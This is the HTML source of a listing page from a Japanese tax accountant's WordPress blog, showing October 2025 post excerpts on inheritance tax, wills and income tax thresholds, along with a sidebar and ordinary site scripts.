<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">相続相談をご検討の方へ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<h1 id="pageTit">
税理士ブログ</h1>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">ブログ</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main"><!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">
				<div class="infoList">
		
									<!-- [ .infoListBox ] -->
<div id="post-4487" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251031">相続でもめたときの税理士は・・・</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月31日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 相続でもめるとどうなるか？ 税理士目線で言わせていただくと、 税理士としてできることが極端に少なくなります。 &nbsp; と &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251031">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20251031"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/5d09b428f710d9dfe6991798b80d07dc-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/5d09b428f710d9dfe6991798b80d07dc-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/5d09b428f710d9dfe6991798b80d07dc-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2025/10/5d09b428f710d9dfe6991798b80d07dc-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2025/10/5d09b428f710d9dfe6991798b80d07dc-768x768.png 768w, https://kawashita-tax.com/wp-content/uploads/2025/10/5d09b428f710d9dfe6991798b80d07dc.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4485" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/incometax/20251028">来年の確定申告を青色で提出するには・・・</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月28日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/incometax" rel="tag">所得税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 相続の話題が続いていましたが、 ちょっと今回は所得税の話をしたいと思います。 &nbsp; 今年もあと２ヶ月ちょっとですね。  &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/incometax/20251028">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/incometax/20251028"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/0f1bf92758136a7b6e718a24248dc032-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/0f1bf92758136a7b6e718a24248dc032-200x200.jpg 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/0f1bf92758136a7b6e718a24248dc032-300x300.jpg 300w, https://kawashita-tax.com/wp-content/uploads/2025/10/0f1bf92758136a7b6e718a24248dc032-150x150.jpg 150w, https://kawashita-tax.com/wp-content/uploads/2025/10/0f1bf92758136a7b6e718a24248dc032-768x768.jpg 768w, https://kawashita-tax.com/wp-content/uploads/2025/10/0f1bf92758136a7b6e718a24248dc032.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4483" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251027">遺言の代理作成は弁護士も行政書士もできませんが・・・</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月27日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 遺言は実は、士業は代理作成できません。 &nbsp; 確かに、士業の人はいろんな申請書や届出書を代理で作成しています。 そして &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251027">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20251027"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/8bf46a697beb556adb494ba7bfe5273a-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/8bf46a697beb556adb494ba7bfe5273a-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/8bf46a697beb556adb494ba7bfe5273a-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4480" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251024">遺産が少ないほどモメるワケ</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月24日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 一般の方によくある勘違いが、 「うちは財産が少ないからもめないよ」 というものです。 &nbsp; 相続関係者の間ではもはや常 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251024">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20251024"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/ebf75e2f301c6a00c81f3c3a1e127648-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/ebf75e2f301c6a00c81f3c3a1e127648-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/ebf75e2f301c6a00c81f3c3a1e127648-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2025/10/ebf75e2f301c6a00c81f3c3a1e127648-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2025/10/ebf75e2f301c6a00c81f3c3a1e127648.png 500w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4478" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/incometax/20251022">１０３万円の壁は１７８万円になりそうですが・・・</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月22日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/incometax" rel="tag">所得税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 高市首相が誕生し、いよいよ減税がされそうです。 ガソリンの暫定税率は規定路線として、 １０３万円の壁問題はどうなるでしょうね。 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/incometax/20251022">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/incometax/20251022"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/7f4caa7bf99cdf58ffa9a5d35ed0d801-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/7f4caa7bf99cdf58ffa9a5d35ed0d801-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/7f4caa7bf99cdf58ffa9a5d35ed0d801-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4474" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251021">日本公証人連合会公式チャンネルの遺言の動画がなかなかよい</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月21日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 日本公証人連合会の遺言の動画がなかなかよいです。 面白いところをついています。 ちょっとネタバレになりますが、ご紹介します。  &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251021">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20251021"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/c83b0165e4966971e07ce52155d60cbd-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/c83b0165e4966971e07ce52155d60cbd-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/c83b0165e4966971e07ce52155d60cbd-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4470" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251017">またしてもネット情報から・・・</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月17日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; またしても、 ネットサーフィンをしていて「おや？」と思った件について。 &nbsp; 相続税を０円にする方法として、 「配偶者 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251017">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20251017"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/15e33e7bd7302e0f4d27c80a44f2ccd8-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/15e33e7bd7302e0f4d27c80a44f2ccd8-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/15e33e7bd7302e0f4d27c80a44f2ccd8-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2025/10/15e33e7bd7302e0f4d27c80a44f2ccd8-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2025/10/15e33e7bd7302e0f4d27c80a44f2ccd8.png 400w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4465" class="infoListBox ttBox">
	<div class="entryTxtBox">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251014">自筆証書遺言は費用がかからないかもしれないけど、</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月14日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 来春の行政書士登録に向けて猛勉強中です。 自筆証書遺言と公正証書遺言で感じたことを少し。 &nbsp; おそらく、ですが、 専 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251014">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4463" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/inheritancetax/20251008">口座凍結前に引出しをしたときの相続税</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月8日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/inheritancetax" rel="tag">相続税について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; ネットサーフィンをしていたところ、 口座凍結前に預金引き出ししておけば、 残高証明書の金額は引き出し後の金額になるので、 相続 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/inheritancetax/20251008">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/inheritancetax/20251008"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/18352cb77734c9df69ec30007f636de0-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/18352cb77734c9df69ec30007f636de0-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/18352cb77734c9df69ec30007f636de0-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-4461" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="https://kawashita-tax.com/taxaccountant/20251007">無題</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2025年10月7日</span><span class="infoCate"> <a href="https://kawashita-tax.com/category/taxaccountant" rel="tag">税理士について</a></span>
	</p>
	<p>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！ &nbsp; 今日のブログは徒然なるままに。 &nbsp; 最近、相続・遺言関係の記事ばかりでしたが、 実務では法人・個人の会計税務も通常通 &#8230;</p>
	<div class="moreLink"><a href="https://kawashita-tax.com/taxaccountant/20251007">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="https://kawashita-tax.com/taxaccountant/20251007"><img width="200" height="200" src="https://kawashita-tax.com/wp-content/uploads/2025/10/acb9c0e0c32e9fa0d3cecaafd693906e-200x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kawashita-tax.com/wp-content/uploads/2025/10/acb9c0e0c32e9fa0d3cecaafd693906e-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2025/10/acb9c0e0c32e9fa0d3cecaafd693906e-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					
		<div class="paging">
<a class="prev_link" href="https://kawashita-tax.com/blog">&laquo;</a>
<a href="https://kawashita-tax.com/blog" class="inactive">1</a>
<span class="current">2</span>
<a href="https://kawashita-tax.com/blog/page/3" class="inactive">3</a>
<span class="txt_hellip">&hellip;</span>
<a href="https://kawashita-tax.com/blog/page/90">90</a>
<a class="next_link" href="https://kawashita-tax.com/blog/page/3">&raquo;</a>
</div>
		</div><!-- [ /.infoList ] -->
		</div>
	<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025年11月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://kawashita-tax.com/2025/11/04" aria-label="2025年11月4日 に投稿を公開">4</a></td><td><a href="https://kawashita-tax.com/2025/11/05" aria-label="2025年11月5日 に投稿を公開">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2025/11/10" aria-label="2025年11月10日 に投稿を公開">10</a></td><td>11</td><td><a href="https://kawashita-tax.com/2025/11/12" aria-label="2025年11月12日 に投稿を公開">12</a></td><td>13</td><td><a href="https://kawashita-tax.com/2025/11/14" aria-label="2025年11月14日 に投稿を公開">14</a></td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2025/11/17" aria-label="2025年11月17日 に投稿を公開">17</a></td><td>18</td><td><a href="https://kawashita-tax.com/2025/11/19" aria-label="2025年11月19日 に投稿を公開">19</a></td><td><a href="https://kawashita-tax.com/2025/11/20" aria-label="2025年11月20日 に投稿を公開">20</a></td><td><a href="https://kawashita-tax.com/2025/11/21" aria-label="2025年11月21日 に投稿を公開">21</a></td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td id="today">24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/10">&laquo; 10月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (84)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (45)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (171)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (54)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (297)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (103)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (18)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251122">「おくやみ欄」で口座凍結</a>
											<span class="post-date">2025年11月21日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251121">「言わなくても分かるだろう」は分からない</a>
											<span class="post-date">2025年11月21日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251120">無料相談の活かし方</a>
											<span class="post-date">2025年11月20日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251119">住宅取得資金贈与について</a>
											<span class="post-date">2025年11月19日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251117">税理士なら誰でも相続税の申告ができるかというと、そうでもないですよ、という話。</a>
											<span class="post-date">2025年11月17日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
